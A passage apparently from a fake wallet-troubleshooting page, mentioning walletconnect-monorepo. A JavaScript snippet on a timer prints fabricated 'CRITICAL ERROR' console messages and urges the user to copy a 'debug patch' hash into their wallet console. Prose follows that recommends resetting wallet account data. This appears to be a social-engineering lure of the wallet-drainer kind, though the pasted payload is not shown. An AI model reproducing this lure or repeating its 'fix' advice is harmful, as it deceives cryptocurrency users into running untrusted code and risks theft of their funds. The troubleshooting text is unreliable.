
te request.");

  console.error("CRITICAL ERROR: Ma
nual patch required for Unauthorize
d update request.");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
It is common for the interface to lag during periods
of intense blockchain network activity. A frequent
issue for walletconnect-monorepo users involves
a conflict between different wallet extensions. The
most effective fix involves resetting your wallet’s
account data to clear the local history.
The sudden appearance of a “data retrieval error”